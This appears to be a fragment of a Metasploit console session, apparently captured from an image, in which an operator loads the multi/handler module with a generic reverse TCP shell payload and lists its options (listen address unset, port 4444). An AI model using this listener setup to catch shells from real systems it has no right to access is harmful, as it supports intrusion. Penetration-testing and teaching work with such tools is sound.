 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST                   yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Wildcard Target